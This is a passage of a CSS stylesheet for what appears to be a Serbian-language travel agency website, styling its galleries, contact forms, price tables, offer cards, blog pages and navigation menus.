    font-family: 'euroturs';
    -webkit-transform: scaleY(-1);
    transform: scaleY(-1);
}

.lg-toolbar .lg-close:after {
    content: "\e91d" !important;
    font-family: 'euroturs';
}

.lg-autoplay-button:after {
    content: "\e920" !important;
    font-family: 'euroturs';
}

.lg-show-autoplay .lg-autoplay-button:after {
    content: "\e91f" !important;
    font-family: 'euroturs';
}

#lg-zoom-in:after {
    content: "\e922" !important;
    font-family: 'euroturs';
}

#lg-zoom-out:after {
    content: "\e921" !important;
    font-family: 'euroturs';
}

#lg-actual-size:after {
    content: "\e91e" !important;
    font-family: 'euroturs';
} */

a#lg-download,
button.lg-fullscreen.lg-icon,
button#lg-share,
button.lg-flip-ver.lg-icon,
button.lg-flip-hor.lg-icon,
button.lg-rotate-left.lg-icon,
button.lg-rotate-right.lg-icon {
    display: none !important;
}

.lg-toolbar .lg-icon {
    color: #fff !important;
    font-size: 19px !important;
}

div#no-header-image a {
    color: #fff;
}


/*nagrade i pohvale*/

.nagrade-ram {
    display: block;
    border: 7px solid #000;
    padding: 15px;
    margin-bottom: 20px;
}

.okvir-gold {
    border-color: #3D0459;
}

.okvir-silver {
    border-color: #cdcdcd;
}

.okvir-bronse {
    border-color: #cd7f32;
}


/*katalozi*/

div#flowpaper-logo-bottom {
    opacity: 0 !important;
}

.katalog-wrapper p {
    margin-bottom: 0;
}

.katalog-icon {
    font-size: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    color: #3D0459;
}

.single-katalog-list {
    margin-bottom: 20px;
}

.single-katalog-list h3 {
    font-size: 24px;
}

.katalog-wrapper h3 a {
    color: #3d0459;
}

.katalog-wrapper:hover h3 a {
    color: #3D0459;
}

.katalog-actions a {
    color: #3D0459;
    display: flex;
    align-items: center;
}

.katalog-actions a span {
    font-size: 1.3em;
    color: #3D0459;
    width: 40px;
    text-align: center;
}

.katalog-actions a:hover {
    color: #3d0459;
}

.novosti-side-title {
    font-size: 22px;
    color: #3d0459;
    margin-bottom: 20px;
}

#secondary .novosti-home {
    padding: 15px;
    margin: 30px 0;
}

div#secondary .single-blog h4 {
    font-size: 16px;
}

div#secondary .single-blog {
    margin-bottom: 15px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
}

.euroturs-kontakt-form {
    margin: 40px 0 10px;
}

.euroturs-kontakt-form select,
.euroturs-kontakt-form input,
.euroturs-kontakt-form textarea {
    width: 100% !important;
    min-height: 50px;
    border: 0;
    margin-bottom: 20px;
    border-radius: 4px;
    box-shadow: 0 15px 40px hsl(0 0% 0% / 0.06);
    font-size: 15px;
    padding: 10px 15px;
}

.euroturs-kontakt-form input[type="submit"] {
    width: auto !important;
    padding: 10px 40px;
    background: #3d0459;
    color: #fff;
    text-transform: uppercase;
    transition: .5s;
}

.euroturs-kontakt-form input[type="submit"]:hover {
    background: #3D0459;
}

.wpcf7-not-valid-tip {
    color: #e30b0b;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
    position: absolute;
    top: 24px;
    left: 0px;
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #c10b0b;
    background: #fedada;
    margin: 0;
    font-size: 0.8em;
    padding: 15px 30px;
    border-radius: 6px;
    color: #3d0459;
}

.single-vest h3 {
    color: #3d0459;
}

.vest-info {
    display: flex;
    margin: 5px 0 10px;
    font-size: 0.9em;
    color: #adadad;
    align-items: center;
}

.vest-info div {
    margin-right: 10px;
}

.vest-info span {
    color: #3D0459;
    display: inline-block;
    margin-right: 3px;
    position: relative;
    top: 1px;
}

.vest-info div:first-child span {
    font-size: 1.3em;
    top: 2px;
}

.vest-featured-img img {
    border-radius: 8px;
}

.single-vest {
    margin-bottom: 30px;
}

.bottom-navigation {
    display: none;
}

.bottom-navigation a {
    color: #fff;
}

.mob-menu-header {
    display: none;
}

.btn-for-filter span {
    font-size: 1.7em;
    margin-right: 7px;
}

.btn-for-filter {
    margin-right: 15px;
    margin-bottom: 0;
}

.btn-filter {
    box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
    border-radius: 6px !important;
    padding: 9px 13px;
    font-size: 14px;
    background: #fff;
    height: auto;
    display: flex;
    align-items: center;
}

.floating-filteri-ponuda {
    position: fixed;
    width: 100%;
    height: calc(100vh - 25vh);
    right: 0;
    bottom: -100vh;
    z-index: 1000;
    background: #fff;
    overflow: auto;
    transition: .5s;
    padding: 20px 30px !important;
}

.floating-filteri-ponuda.open {
    bottom: 67px;
}

.floating-filteri-ponuda .drzava-filteri {
    padding: 15px 0;
}

.floating-filteri-ponuda .checkmark {
    background-color: #f4f4f4;
}

.overlay-black {
    width: 100%;
    height: 100%;
    overflow-y: hidden;
    position: fixed;
    bottom: 0;
    left: auto;
    right: -100vw;
    background: rgb(0 0 0 / 0.7);
    z-index: 999;
    transition: .3s;
}

.overlay-black.open {
    right: 0;
}

.tab-slider-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 0;
    margin-left: 0;
    padding: 0 40px;
    position: relative;
}

.tab-slider-wrapper .single-destinacija-tab {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 15px;
}

.single-destinacija-tab {
    margin-bottom: 20px;
}

.destinacije-tab .owl-nav button {
    position: absolute;
    width: 40px;
    height: 40px;
    top: 37%;
    transition: .5s;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid #fff;
}

.destinacije-tab .owl-nav button:hover {
    border: 1px solid #e8e8e8;
}

.destinacije-tab .owl-nav button.owl-prev {
    left: 5px;
}

.destinacije-tab .owl-nav button.owl-next {
    right: 5px;
}

.customDots button {
    background: #f0f0f0;
    width: 30px !important;
    height: 10px !important;
    margin: 0 4px !important;
    border-radius: 5px !important;
    padding: 0;
    border: 0;
}

.customDots button.active {
    background: #A12076 !important;
}

.mm-ocd__content {
    font-size: 16px;
}

.single-polozaj {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.extra-capacity-room {
    display: inline-flex;
}

.room-capacity {
    margin-right: 20px;
}

span.room-capacity-label {}

.lokacija-adresa span {}

.lokacija-adresa {
    margin-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

span.comment-bubble {
    display: inline-block;
    padding: 0 5px;
    background: #3D0459;
    color: #fff;
    border-radius: 10px;
    font-size: 15px;
    position: relative;
    top: -2px;
}

#wpdcom {
    max-width: 100% !important;
}

.wpd-form-head {
    display: none !important;
}

#comments {
    margin: 50px 0 0;
}

div#map {
    width: 100%;
    height: 400px;
}

div#smestaj-mapa iframe {
    width: 100% !important;
}

.modal-header .close {
    text-shadow: none;
    top: 3px;
    position: relative;
}

.modal-content {
    border: 0;
    border-radius: 0px;
}

.responsive-table {
    overflow: auto;
    /*max-height: 85vh;*/
}

h1.entry-title span.page-description {
    background: #a12076;
    padding: 0 10px;
}

.ubermenu .ubermenu-item-type-column>.ubermenu-submenu-type-stack {
    padding-top: 0 !important;
}

.ubermenu .ubermenu-autocolumn,
.ubermenu .ubermenu-submenu-type-stack {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop {
    margin-top: 0 !important;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu>li {
    margin: 15px 0 10px;
}

ul.ubermenu-nav>li.turska-submenu.ubermenu-item-has-children>ul.ubermenu-submenu {
    padding: 0 3% !important;
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    padding-bottom: 20px !important;
}

.ubermenu-main .ubermenu-item-normal > .ubermenu-target {
    font-size: 15px !important;
    font-family: 'StarTravelBook' !important;
}


/*404*/

body.error404 main#content {
    margin-bottom: -3px;
    padding-top: 15vh;
}

.error-404 h1 {
    padding-right: 20px;
    font-family: 'StarTravelDemi';
}


/*download df*/

.pdf-ponuda {
    margin-top: 40px;
    background: #fff5fc;
    border-radius: 0;
    text-align: center;
    border: 1px solid #a12076;
    font-size: 18px;
}
.pdf-ponuda a {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
}
.pdf-ponuda span {
    font-size: 1.5em;
    margin-right: 10px;
}

.btn-download span {
    margin-right: 10px;
}

.pdf-ponuda.globalna-napomena {
    text-align: left;
    padding: 10px 20px;
    font-size: 0.85em;
    border-color: #FF9800;
    background: #fff3ef;
}

.pdf-ponuda.globalna-napomena p:last-child {
    margin-bottom: 0;
}


/*uslovi*/

table.doplate-za-prevoz {
    font-size: 1em;
}

.plan-dan {
    font-size: 1.2em;
}

.opis-programa {
    margin: 10px 0 20px;
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px;
}

.plan-mesta {
    color: #3d0459;
    font-size: 1.1em;
}

.plan-dan {
    font-size: 1.2em;
    background: #e1ebff;
    padding: 15px;
    text-align: center;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.tab-prevoz h3 {
    margin-bottom: 20px;
}

.tab-accordion {
    padding: 20px 0 0;
}

table.doplate-za-prevoz {
    margin-bottom: 3rem;
}

.tab-content p span {
    font-size: inherit !important;
}

span.prevoz-label-info {
    display: inline-block;
    margin-right: 15px;
}

.single-filter-wrapper h5 {
    margin: 10px 0 20px;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}

ul.sidebar-pages-list li {
    padding: 6px 0;
    border-bottom: 1px solid #e1e1e1;
    transition: .5s;
    font-size: 18px;
}

ul.sidebar-pages-list li:last-child {
    border: 0;
}

ul.sidebar-pages-list li:hover {
    padding-left: 15px;
}

ul.sidebar-pages-list li a {
    display: block;
}

ul.sidebar-pages-list .active {}

nav.navigation.pagination h2 {
    display: none;
}

nav.navigation.pagination {
    width: 100%;
    text-align: center;
}

nav.navigation.pagination .nav-links {
    width: 100%;
    padding: 40px 0 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

nav.navigation.pagination .nav-links a {
    background: #f9fafc;
    margin: 0 3px;
    padding: 5px 10px;
    border-radius: 6px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 37px;
}

nav.navigation.pagination .nav-links a:hover {
    background: #3D0459;
    color: #fff;
}

nav.navigation.pagination .nav-links span.page-numbers.current {
    background: #3d0459;
    color: #fff;
    padding: 5px;
    min-width: 37px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 6px;
}

.smestaj-tabovi-content ul li p {
    margin-bottom: 3px;
}

div#share-horizontal {
    display: inline-flex;
    align-items: center;
    width: 100%;
    height: 100%;
    justify-content: flex-end;
}

div#share-horizontal ul {
    display: inline-flex;
    margin-bottom: 0;
    margin-left: 15px;
}

div#share-horizontal ul li {
    width: 32px;
    text-align: center;
    font-size: 1.2em;
}

.mobile-ponuda-back {
    display: none;
}

.single-accordion-uslovi {
    margin-bottom: 20px;
}

.paketi-tabovi .nav.nav-pills {
    display: inline-flex;
    width: 100%;
    overflow: hidden;
    flex-flow: wrap;
}

.paketi-tabovi .nav.nav-pills li {
    display: flex;
}

.soba-slike .owl-nav button {
    position: absolute;
    top: 50%;
    margin-top: -15px;
}

.soba-slike .owl-nav button.owl-prev {
    left: 15px;
}

.soba-slike .owl-nav button.owl-next {
    right: 15px;
}

.soba-slike .owl-nav button {
    background: rgb(255 255 255 / 30%) !important;
    width: 30px;
    height: 30px;
    border-radius: 30px;
    font-size: 2em !important;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #A12076 !important;
    transition: .5s;
}

.soba-slike .owl-nav button:hover {
    background: rgb(255 255 255 / 60%) !important;
}

.single-app-lokacija {
    font-size: 0.9em;
}

.paketi-tabovi li {
    margin-bottom: 5px;
}

.napomena-sadrzaji {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
    white-space: break-spaces;
}

.napomena-paket {
    background: #fffaec;
    padding: 15px;
    border-left: 4px solid #3D0459;
}

.napomena-paket p:last-child {
    margin-bottom: 0;
}

.map-dialog h5 {
    text-align: center !important;
    font-size: 17px;
    margin-bottom: 0;
}

.video-gallery-img-wrapper {
    position: relative;
}

.video-gallery-mask {
    position: absolute;
    left: 2px;
    top: 2px;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgb(213 180 90 / 75%);
    color: #fff;
    font-size: 2em;
}

.extra-capacity-room.room-has-gallery {
    display: block;
}

body.page-template-template-vile main {
    margin-bottom: 0 !important;
}

.related-ponude {
    background: #f8f8f8;
    padding: 50px 0;
}

.related-ponude .smestaj-cena {
    font-size: 11px;
    margin-right: 10px;
    padding: 2px 12px;
}

.related-ponude span.cena {
    font-size: 13px;
    line-height: 170%;
}

/* .related-ponude .single-destinacija-drzave button.btn.btn-primary {
    font-size: 13px;
} */

span.ponuda-nocenja-cena {
    font-size: 0.85em;
}

.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: flex-end;
}

.ponude-form-sort select {
    border: 0;
    min-width: 240px;
    border-radius: 4px;
    margin: 0;
}

.destinacije-naslov h2 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    font-size: 21px;
    margin-bottom: 20px;
}


/*NEW TABLE LOOK*/

.scrollable-table table th {
    min-width: 134.5px;
}

.scrollable-table {
    position: relative;
    overflow: hidden;
}

td.boarding-cell {
    min-width: 43px;
}

.tabale-btn-prev {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 3px solid #fff;
    color: #fff;
}

.tabale-btn-next {
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #3d0459;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-left: 3px solid #fff;
    color: #fff;
}

.scrollable-table td.capacity-cell {
    min-width: 108px;
}

.table-scroll {
    position: relative;
    margin: auto;
    overflow: hidden;
}

.table-wrap {
    width: 100%;
    overflow: hidden;
}

.table-scroll table {
    width: 100%;
    margin: auto;
    border-collapse: separate;
    border-spacing: 0;
}

.table-scroll th,
.table-scroll td {
    white-space: nowrap;
    vertical-align: top;
}

.clone {
    position: absolute;
    top: 0;
    left: 0;
    pointer-events: none;
}

.clone th,
.clone td {
    visibility: hidden
}

.clone .fixed-side {
    visibility: visible;
}

.usluge-list span {
    padding: 2px 2px;
    display: inline-block;
    border-radius: 4px;
    margin: 2px 0px 0 0;
    font-size: 1em;
    color: #a12076;
    font-family: 'StarTravelDemi';
}

.table-wrap tr td.fixed-side {
    background: #eeeef3;
}

.table-wrap tr.gold-cell .fixed-side {
    background: #3D0459;
}

.table-arrows {
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #3d0459;
    color: #ffffff;
    padding: 5px;
    border: 1px solid #fff;
    width: 75px;
    font-size: 1.6em;
}

.table-arrows:hover {
    cursor: pointer;
    background-color: #3D0459;
}

table.main-table.clone td.boarding-cell,
table.main-table.clone tr td.capacity-cell {
    background: #dfe6f4;
}

.table-with-arrows .table-arrows {
    display: none;
}

.table-with-arrows.table-scroll-desktop,
.table-with-arrows.table-scroll-desktop .table-arrows {
    display: flex;
}

.cell-center {
    text-align: center;
}

.paketi-tabovi.placanja-tabovi {
    text-align: center;
    margin-bottom: 10px;
}

ul#placanjaTab {
    display: inline-flex;
    width: auto;
    border: 2px solid #3d0459;
    padding: 3px;
    border-radius: 6px;
}

ul#placanjaTab li.nav-item,
ul#placanjaTab li.nav-item a {
    margin: 0;
}

ul#placanjaTab li.nav-item a {
    border: 0;
    padding: 6px 20px !important;
    text-transform: uppercase;
    min-width: 120px;
}

ul#placanjaTab li:nth-child(2) {
    margin-left: 5px;
}

.only-mobile.avio-btn {
    display: none;
}

table .old-price,
table strike {
    display: inline-block;
    font-weight: normal;
    font-size: 0.9em;
    text-decoration: line-through;
}

.old-price {
    color: #919191;
}

.contact-social h4 {
    color: #A12076;
    margin: 15px 0;
}

.contact-social ul {
    display: flex;
    align-items: center;
}

.contact-social ul li {
    display: inline-block;
    font-size: 2em;
    margin-right: 10px;
}

span.poslovnica-rvreme {
    font-size: 16px;
}

.contact-social ul li a {
    display: flex;
    align-items: center;
}

.header-poslovnice {
    width: 64%;
    min-height: 56px;
}

ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu.ubermenu-submenu-type-flyout {
    padding: 0px 15px 0px !important;
}

.featured-ponuda {
    background: #ffebf8;
    border: 1px solid #ffc6ec;
}

.featured-ponuda:hover {
    box-shadow: 0 10px 20px rgb(116 97 43 / 18%);
}

.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    font-size: 15px;
}

.scroll-table {
    overflow-x: scroll;
}

.ostali-logoi img {
    margin: 8px;
}

small p {
    margin-bottom: 5px;
}

small p:last-child {
    margin-bottom: 0px;
}

.polazak-lm {
    display: none;
}

div.lm-posebno-header {
    background: #3d0459;
    padding: 10px 15px;
    color: #fff;
}

.posebne-ponude-cell {
    display: flex;
    align-items: center;
}

.posebne-ponude-cell .cena.stara-cena {
    margin-left: 7px;
}

.posebne-ponude .single-promo-offer {
    font-size: 1em;
}

.posebne-ponude .description-promo-offer {
    padding: 10px 0px 10px;
}

.posebne-ponude .list-group-flush:last-child .list-group-item:last-child {
    border-bottom-left-radius: 6px !important;
    border-bottom-right-radius: 6px !important;
}

.lg-thumb-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100px;
    flex: 0 0 100px;
    max-width: 80px;
}

.smestaj-legenda {
    font-size: 0.8em;
    background: #eef3ff;
    padding: 10px;
}

.smestaj-legenda p:last-child {
    margin-bottom: 0;
}

.tablet-version-website .drzava-filteri {
    position: static;
}

.drzava-short-conent p:last-child {
    margin-bottom: 0;
}

span.ponuda-tab-usluga {
    font-size: 0.85em;
    color: #3d0459;
}

.grecaptcha-badge {
    opacity: 0;
}

.mobile-only {
    display: none;
}

.mm-ocd {
    z-index: 99999999999 !important;
}

.lg-outer.lg-visible {
    z-index: 100000000000 !important;
}

#opis-destinacije {
    margin-top: 50px;
    margin-bottom: -70px;
    background-color: #F8F8F8;
    padding: 40px 0;
}

.lmp-title {
    display: block;
}

.lmp-title .lm-lokacija {
    font-size: 0.8em;
}

.lmp-remove-padding-left {
    padding-left: 0;
}

.single-promo-offer .popust {
    margin-right: 5px;
    font-size: 17px;
    color: #A12076;
    font-family: 'StarTravelDemi';
}

.single-accordion-uslovi .card .scroll-table {
    overflow: auto;
}

div#opis-destinacije-pet {
    margin-top: 30px;
}

div#opis-destinacije span,
div#opis-destinacije p,
div#opis-destinacije,
div#opis-destinacije-pet span,
div#opis-destinacije-pet p,
div#opis-destinacije-pet {
    font-family: 'StarTravelBook';
    color: #212529 !important;
    font-size: inherit !important;
}

.search-title {
    padding: 15px 0;
}

.search-title h3 {}

.city-count-objects {
    background: #fde5f5;
    font-size: 0.85em;
    padding: 3px 10px;
    border-radius: 3px;
    display: inline-block;
}

.mobile-only-link {
    display: none;
}

.novosti-home.rounded .owl-dots {
    text-align: center;
}

.novosti-home.rounded .owl-dots button {
    background: #f0f0f0;
    width: 12px;
    height: 12px;
    margin: 5px;
    border-radius: 100%;
}

.novosti-home.rounded .owl-dots button.active {
    background: #A12076 !important;
}

div#no-header-image .header-links:hover a {
    color: #A12076 !important;
}

.header-links-padding a {
    padding: 0;
}

.pet-badge {
    position: absolute;
    left: 10px;
    top: 5px;
    font-size: 1.8em;
    color: #fff;
    text-shadow: 0 0 20px rgb(9 17 62 / 50%);
    z-index: 9;
    transition: .5s;
}

.single-destinacija-drzave:hover .pet-badge,
.single-destinacija-tab:hover .pet-badge {
    transform: rotate(22deg);
}


/*div#custom-chat.custom-chat-btn {
    background: #3d0459;
    padding: 10px 40px;
    color: #fff;
    
    width: auto;
    position: fixed;
    bottom: 0;
    right: 50px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    transition: .2s;
    z-index: 999;
    display: inline-flex;
    align-items: center;
}
div#custom-chat.custom-chat-btn:hover {
    background: #3D0459;
    cursor: pointer;
    padding: 12px 40px;
}
div#custom-chat span.custom-chat-label {
    margin-left: 10px;
}*/

.blog-zastavica {
    position: absolute;
    right: 7px;
    top: 7px;
    background: #fff;
    padding: 4px;
    border-radius: 50px;
}

.blog-zastavica img {
    max-width: 30px;
}

.img-zoomin:hover .blog-zastavica img {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}

.single-destinacija-drzave .title {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

span.blog-time-reading {
    display: inline-block;
    background: #3D0459;
    padding: 5px 10px;
    border-radius: 31px;
    font-size: 0.8em;
    color: #fff;
    min-width: 70px;
    text-align: center;
    margin-left: 15px;
}

.blog-single-cats {
    position: absolute;
    left: 7px;
    top: 7px;
    z-index: 9;
    background: #3d0459;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 0.85em;
    color: #fff;
}

.blog-widget-title h3 {
    font-size: 24px;
    color: #A12076;
    margin-bottom: 20px;
}

.blog-no-found {
    background: #f2e4e4;
    width: 100%;
    text-align: center;
    padding: 20px;
    border: 2px solid #e7c9c9;
}

.blog-no-found h2 {
    font-size: 24px;
    margin: 0;
}

.blog-main-wrapper {
    margin-top: -100px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    z-index: 9;
    position: relative;
}

.blog-main-wrapper.blog-ima-header {
    margin-top: -150px;
}

.single-blog div#header-image {
    height: 500px;
}

div#opis-destinacije h1,
div#opis-destinacije-pet h1 {
    font-size: 30px;
    color: #A12076;
}

div#opis-destinacije h2,
div#opis-destinacije-pet h2 {
    font-size: 23px !important;
    color: #A12076;
}

div#opis-destinacije h3,
div#opis-destinacije-pet h3 {
    font-size: 18px !important;
    color: #A12076;
}

.dest-opis-top h1 {
    font-size: 1.7em;
    color: #A12076;
}

.dest-opis-top h2 {
    font-size: 1.5em;
    color: #A12076;
}

.dest-opis-top h3 {
    font-size: 1.25em;
    color: #A12076;
}

.blog-meta {
    display: inline-flex;
    padding: 5px 10px 5px;
    background: #f0f2ff;
    margin-bottom: 20px;
    border-radius: 6px;
    font-size: 0.85em;
}

.blog-meta>div {
    margin-right: 15px;
    border-right: 1px solid #cbd3ff;
    padding-right: 15px;
}

.blog-meta>div:last-child {
    margin-right: 0;
    border-right: 0;
    padding-right: 0;
}

.main-blog-title h1 {
    color: #3d0459;
}

.single-blog .entry-content img,
.single-blog .entry-content figure {
    max-width: 100% !important;
}

.single-blog .entry-content figcaption {
    text-align: center;
    font-size: 0.8em;
    color: #7e7e7e;
    padding: 2px;
    font-style: italic;
}

.single-blog .entry-content img.aligncenter {
    margin: 0 auto !important;
    display: inherit;
}

.single-blog div#header-image img {
    border-radius: 0;
}

.single-blog main#content {
    margin-bottom: 0;
}

h2.pet-fr-title {
    margin: 20px 0 15px;
    color: #3d0459;
    border-bottom: 1px solid #3d0459;
    padding-bottom: 5px;
}

div#cenovnik table tr:first-child td {
    background: #a12076;
    color: #fff;
    border-color: #ab2980;
    vertical-align: middle;
}

div#cenovnik .second_tr_purple table tr:nth-child(2) td {
    background: #3d0459;
    color: #fff;
    border-color: #491065;
    vertical-align: middle;
}

div#cenovnik .nav.nav-pills {
    background: transparent;
    padding: 0;
}

div#cenovnik li:before {
    display: none;
}

div#cenovnik .nav-pills .nav-link {
    border: 2px solid #a12076;
    color: #a12076;
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
}

div#cenovnik .nav-pills .nav-link.active,
div#cenovnik .nav-pills .show>.nav-link,
div#cenovnik .tabs-header li a.nav-link:hover {
    color: #ffffff;
    background-color: #a12076;
    border: 2px solid #a12076;
}

.smestaj-tabovi-content div#cenovnik ul li {
    padding-left: 0;
    padding-right: 10px;
    margin-bottom: 5px;
}


/* .smestaj-tabovi-content div#cenovnik ul li:first-child {
    padding-right: 0px;
} */

div#cenovnik .tab-content {
    padding-top: 15px;
}

.smestaj-tabovi-content h1 {
    font-family: 'StarTravelDemi';
    font-size: 30px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h1 {
    font-size: 24px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h2 {
    font-family: 'StarTravelDemi';
    font-size: 26px;
    line-height: 100%;
    color: #a12076;
    margin: 30px 0 20px;
}

.card-body h2 {
    font-size: 21px;
    margin: 15px 0 12px;
}

.smestaj-tabovi-content h3 {
    font-family: 'StarTravelDemi';
    font-size: 23px;
    line-height: 100%;
    margin: 20px 0 15px;
}

.card-body h3 {
    font-size: 19px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h4 {
    font-family: 'StarTravelDemi';
    font-size: 19px;
    line-height: 100%;
    margin: 15px 0 12px;
}

.card-body h4 {
    font-size: 17px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h5 {
    font-family: 'StarTravelDemi';
    font-size: 17px;
    line-height: 100%;
}

.smestaj-tabovi-content h6 {
    font-family: 'StarTravelDemi';
    font-size: 15px;
    line-height: 100%;
}

div#smestaj_accordions .card-header {
    background-color: #3d0459;
    border-bottom: 0;
    border-radius: 0 !important;
    padding: 0;
}

div#smestaj_accordions .card-header h5 {
    width: 100%;
}

div#smestaj_accordions .card {
    margin-bottom: 10px;
}

div#smestaj_accordions .card button {
    display: block;
    width: 100%;
    text-align: left;
    color: #fff;
    font-size: 19px;
}

div#smestaj_accordions .card button:hover,
div#smestaj_accordions .card button:focus {
    text-decoration: none;
}

div#smestaj_accordions .card-header:hover {
    background: #a12076;
}

div#opis,
div#cenovnik {
    margin: 30px 0;
}

.smestaj-tabovi-content {
    margin-bottom: 40px;
}

.card-body h1:first-child,
.card-body h2:first-child,
.card-body h3:first-child,
.card-body h4:first-child {
    margin-top: 0;
}

.smestaj-tabovi-content .smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi-content .card-body p {
    margin-bottom: 5px;
}

.smestaj-tabovi-content .card-header {
    height: 50px;
    display: flex;
    align-items: center;
}

.smestaj-tabovi {
    position: sticky;
    top: 6px;
    background: #fff;
    z-index: 9;
}

.popust-badge {
    position: absolute;
    z-index: 1;
    background: #a12076;
    padding: 2px 10px;
    font-family: 'StarTravelDemi';
    color: #fff;
}

.popust-badge a {
    color: #fff;
    margin-left: 5px;
    display: inline-block;
    border-left: 1px solid rgb(255 255 255 / 34%);
    padding-left: 9px;
}

.popust-badge a:first-child {
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}

.pretraga-no-results {
    padding: 20px;
}

.malinky-ajax-pagination-loading {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pretraga-no-results h3 {
    font-weight: bold;
    text-transform: uppercase;
}

.pretraga-no-results p {
    font-size: 20px;
    margin-bottom: 40px;
}

.usluge-list span.putovanja-label,
.single-app-info span.putovanja-label {
    color: inherit;
    font-family: 'StarTravelBook';
    min-width: 70px;
    display: inline-block;
    padding: 2px 2px;
    margin: 2px 0 0 0;
}
.putovanje-cena-box {
    background: #f2f2f2;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.old-price-w {
    margin-right: 5px;
    color: #919191;
}
.old-price-w span.old-price {
    text-decoration: line-through;
    font-size: 1em;
}
.regular-price-w {
    font-family: 'StarTravelDemi';
    color: #a12076;
    font-size: 1.1em;
}
.regular-price-w span.regular-price {
    font-size: 1.1em;
}
span.icon-app.icon-car {
    font-size: 2em;
    position: relative;
    top: 1px;
}
.single-putovanja-card {
    padding: 15px 15px 5px 15px;
}
.single-destinacija-drzave.single-putovanja-card figure {
    padding: 0;
    padding-right: 5px;
}
.single-destinacija-drzave.single-putovanja-card .single-app-lokacija {
    font-size: 1.1em;
}
.single-destinacija-drzave.single-putovanja-card h3 {
    font-size: 18px !important;
    margin: 0px 0 7px !important;
}
.single-putovanja-card .single-app-info {
    display: inline-flex;
}
.single-ponuda-informacije-putovanja {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-right: 0;
}
.single-ponuda-informacije-putovanja .single-app-info-wrapper .usluge-list span {
    margin: 0 !important;
    padding-top: 0 !important;
}
.putovanje-cena-box.cena-rsd {
    flex-direction: column;
}
.putovanje-cena-box.cena-rsd .old-price-w {
    margin-right: 0;
    line-height: 8px;
    padding-top: 3px;
}
.putovanje-cena-box.cena-rsd .regular-price-w {
    line-height: 120%;
    padding-top: 2px;
}
ul.putovanja-termini {
    display: inline-block;
}
ul.putovanja-termini li {
    background: #3d0459;
    display: inline-block;
    padding: 1px 5px;
    color: #fff;
    margin-bottom: 3px;
}
.floating-filteri-ponuda.open .drzava-filteri {
    border: 0;
}
.search-single-dest {
    padding: 15px;
}
.dest-disabled {
    opacity: 0.35;
}
span.polazak-badge {
    background: #a12076;
    color: #fff;
    padding: 2px 5px;
    margin-left: 10px;
}
.lm-home {
    margin-bottom: 30px;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 85%;
    background: rgb(255 255 255 / 50%);
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target:hover>span {
    color: #edc9e1 !important;
    text-decoration: underline;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover span {
    color: #fdd1ee !important;
}
